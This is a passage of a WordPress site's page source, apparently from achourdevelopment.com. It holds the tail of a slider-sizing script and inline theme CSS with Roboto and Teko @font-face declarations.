				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="kirki-inline-styles">:root{--p1:#f24a00;--pf:Roboto;--sf:Teko;}::selection{color:#ffffff!important;background-color:#f24a00!important;}::-moz-selection{color:#ffffff!important;background-color:#f24a00!important;}.vlt-footer.vlt-footer--style-2{background:#252525;background-color:#252525;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.vlt-footer.vlt-footer--style-3{background:#252525;background-color:#252525;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.vlt-footer.vlt-footer--style-4{background:#f14201;background-color:#f14201;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}body{font-family:Roboto;font-size:14px;font-weight:400;letter-spacing:.004em;line-height:1.8;text-transform:none;}h1, .h1{font-family:Teko;font-size:60px;font-weight:400;line-height:1.05;text-transform:none;}h2, .h2{font-family:Teko;font-size:48px;font-weight:400;line-height:1.2;text-transform:none;}h3, .h3{font-family:Teko;font-size:36px;font-weight:400;line-height:1.2;text-transform:none;}h4, .h4{font-family:Roboto;font-size:24px;font-weight:600;line-height:1.05;text-transform:none;}h5, .h5{font-family:Roboto;font-size:16px;font-weight:600;line-height:1.05;text-transform:none;}h6, .h6{font-family:Roboto;font-size:14px;font-weight:500;line-height:1.05;text-transform:uppercase;}blockquote{font-family:Roboto;font-size:24px;font-weight:300;line-height:1.5;text-transform:none;}.vlt-btn{font-family:Roboto;font-size:14px;font-weight:400;line-height:1;text-transform:none;}input[type="text"], input[type="date"], input[type="email"], input[type="password"], input[type="tel"], input[type="url"], input[type="search"], input[type="number"], textarea, select{font-family:Roboto;font-size:14px;font-weight:400;line-height:1.65;text-transform:none;}label{font-family:Roboto;font-size:16px;font-weight:400;line-height:1.50;text-transform:none;}.vlt-widget__title{font-family:Roboto;font-size:16px;font-weight:600;line-height:1.1;}@media (max-width: 767px){body{font-size:14px;line-height:1.8;}h1, .h1{font-size:60px;line-height:1.05;}h2, .h2{font-size:48px;line-height:1.2;}h3, .h3{font-size:36px;line-height:1.2;}h4, .h4{font-size:24px;line-height:1.05;}h5, .h5{font-size:16px;line-height:1.05;}h6, .h6{font-size:14px;line-height:1.05;}blockquote{font-size:24px;line-height:1.5;}}@media (max-width: 575px){body{font-size:14px;line-height:1.8;}h1, .h1{font-size:60px;line-height:1.05;}h2, .h2{font-size:48px;line-height:1.2;}h3, .h3{font-size:36px;line-height:1.2;}h4, .h4{font-size:24px;line-height:1.05;}h5, .h5{font-size:16px;line-height:1.05;}h6, .h6{font-size:14px;line-height:1.05;}blockquote{font-size:24px;line-height:1.5;}}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Teko';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/teko/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Teko';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/teko/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Teko';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/teko/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
